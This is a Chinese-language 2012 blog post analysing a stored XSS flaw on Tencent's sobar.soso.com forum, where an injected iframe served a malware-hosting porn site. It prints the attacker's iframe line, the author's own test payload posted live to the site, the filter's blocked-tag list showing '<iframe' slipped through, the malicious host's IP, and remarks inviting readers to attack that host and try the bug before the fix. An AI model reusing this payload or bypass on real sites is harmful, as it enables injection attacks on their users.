搜搜搜吧,腾讯旗下最大社区(sobar.soso.com),储存型持久 XSS 漏洞。

本文只是一篇漏洞追踪分析文章,并没有太多的技术含量,无论您是老鸟还是菜鸟,均可阅读。

在晚上十点多的时候,也就是刚刚,几小时之前……





看美剧看的正爽的时候(由于这个事件,暂停到现在……),某好友忽然告知:搜搜搜吧——腾讯旗下最大社区(sobar.soso.com)被挂马!!!!!



原因是当他打开该站某个连接的时候,莫名其妙的弹出来色情广告,并且页面跳转到一个色情网站,同时金山卫士报毒,http://sobar.soso.com 伪装成色情网站传播木马……

如下图:

提示:点击图片可以查看高清大图

可以看到,那个连接是:

http://sobar.soso.com/t/88441571

http://sobar.soso.com/t/88441571?cid=t3.mail.bar

(警告:以上链接已被挂马,请勿访问!!!!)

于是,我打开了这个连接,但是并没有发现异常,只是一个关于“猥琐男”的三流新闻……

于是,我怀疑是他网络问题(这个草草的判断 + 一个特殊的原因,导致我绕了很多弯路,地下会讲),于是乎要他发QQ远程协助,然后进行检查……

远程操作了几十分钟后,排除了以下可能:

1、DNS 劫持。

2、Arp 欺骗。

3、ISP 劫持,推送广告,ISP = Internet 服务提供商,例如:电信、网通、联通……

4、SPI (LSP) 劫持,以及机器中毒、中木马。

具体过程比较繁琐,而且还是绕的弯路,所以这里就不费话了,直接跳过……

然后,正在郁闷的时候,忽然想到可能是腾讯被挂马了,于是又回过头来检查页面源码……

进行了一些操作后,终于找到了挂马的位置,挂马代码片段如下(为了方便阅读,代码进行过格式化):

…… 省略 ……

<p class="post_info">

<span class="post_time">发表于 2012-04-14 07:33:00</span>

<span class="post_floor"><em>15</em></span>

</p>

<div class="post_content_comm">

<div>

<iframe src="http://wvw.vizvaz.com/" frameborder="“0”" scrolling="yes" height="100px" width="100px"></iframe>

<div><font size="3">更希望警方关注此事。</font></div>

<div class="send_tips" style="margin-top:35px;"><p>本贴于2012-04-14 22:15:56被(<a href="/u/2623766127" target="_blank">杨雨诗</a>)编辑</p></div>

</div>

</div>

<div class="evaluation_wrap_s">

<span class="post_re"><a href="javascript:void(0);">回复</a></span>

<span class="post_ref"><a href="javascript:void(0);">引用</a></span>

…… 省略 ……

注意这行:

<iframe src="http://wvw.vizvaz.com/" frameborder="“0”" scrolling="yes" height="100px" width="100px"></iframe>



挂马者使用框架页面插入了一个非法网站,如下图:

我这里的显示状态,注意:目标网站是无法打开状态!

朋友的显示状态,目标网站为打开状态!

注意上边两个小小的差别,我这里无法打开目标网站,而他那里是可以打开的,这是那个挂马网站的问题,也是之前误导了我绕了一大圈,关于这个网站,稍后再说,现在先看腾讯的问题……









于是我使用这段 Html 代码进行了测试,效果如下:

<iframe height="200" src="https://lcx.cc/" frameBorder="“0”" width="500" scrolling="yes"></iframe> <p>Just Test...</p> <p>By: Nuclear'Atk, At: 2012-4-14 23:34:54.</p>

登录状态,XSS 代码完美执行

匿名状态,XSS 代码也完美执行

可以看到,完美的插入并执行了 XSS 代码,各位同学可以去围观,地址为:

http://sobar.soso.com/t/88441571?fl=172#f172,第 172 楼(尼玛,Master 在底下挂了他的百度博客,而百度他妈的直接跳转的,所以你看不到效果了……)。

我对这个 XSS 感到很蛋疼,然后又做了粗略的测试,发现只过滤了“<script”、“<frame”、"<img onerror=" 等标签……

而这个“<iframe”居然被忽略了???莫非是用的简单的黑名单规则匹配??而且还是腾讯这样的大企业???对此我倍感震惊……

介于这个安全程度,我也就没继续做测试了,不出意外的话,应该很容易会找出来其他 XSS 点……

对腾讯工程师的点评:我能说脏话吗? 不能吗? 那我就没话好说了……

╮(╯_╰)╭

接下来看哪个挂马网站,地址如下:

http://wvw.vizvaz.com/

http://wvw.vizvaz.com/av.htm

域名:wvw.vizvaz.com,IP:174.139.83.179,归属地:美国 圣安娜Krypt机房

绝对是个美国 VPS,谁感兴趣,可以去日了他……



对其 IP 进行了反查,结果如下:

└─项目1

└─174.139.83.179 [Unknow OS] {Unknow Web Services}

└─http://ll.ninth.biz/se/:【成人电影】_【成人伦理片】_【激情电影 ...

└─http://rr.dumb1.com/se/play.html:高清影院-免费伦理电影免费在线观看

└─http://kmnn.info/52/av.htm:情|色|电|影|黄|色|片|成|人|网|站|东|京|热|www.5dx ...

└─http://rr.dumb1.com/se/play_files/you1.htm:高清影院-免费成人电影免费在线观看

└─http://ll.ninth.biz/se/chengrendongman.html:成人动慢____成人动漫导航____好看的成人动漫电影

可以看到,全部都是色情网站,并且有挂马痕迹,看来是个职业的家伙……

可奇怪的是,该 IP 可以 Ping 通:

C:\>ping 174.139.83.179

正在 Ping 174.139.83.179 具有 32 字节的数据:

来自 174.139.83.179 的回复: 字节=32 时间=220ms TTL=115

来自 174.139.83.179 的回复: 字节=32 时间=224ms TTL=115

来自 174.139.83.179 的回复: 字节=32 时间=222ms TTL=115

来自 174.139.83.179 的回复: 字节=32 时间=221ms TTL=115

174.139.83.179 的 Ping 统计信息:

数据包: 已发送 = 4,已接收 = 4,丢失 = 0 (0% 丢失),

往返行程的估计时间(以毫秒为单位):

最短 = 220ms,最长 = 224ms,平均 = 221ms

但是无法连接 80 端口, 我是电信网络,我朋友是广东省广州市长城宽带,他可以访问,可能是对方做了策略之类的,或者是机房线路问题(可能性不大),不知道是故意的还是无意的……

最后,综合网上的信息来看,此漏洞出来不超过两天,并且已有数人中招,这次发现纯属偶然,还算及时……

以腾讯这么庞大的用户群来看,腾讯这次需要紧急修复了……

此事基本告一段落了,如果还有后续报道,我会更新的……

乌云:

http://www.wooyun.org/bugs/wooyun-2010-06064

http://www.wooyun.org/bugs/wooyun-2010-06064/trace/efdcddcc0478b92fc8e09ca544cb8d8d

备注:

此漏洞危害甚大,已报告至腾讯,腾讯估计会在近期内修复,大家还可以没事玩玩……

2012-4-15 1:26:11 补充:

黑产的人手脚真快……

2012-04-16 09:51:36 补充:

腾讯已于 2012-04-15 进行了修复,之前挂的帖子都有过修改。

留言评论(旧系统):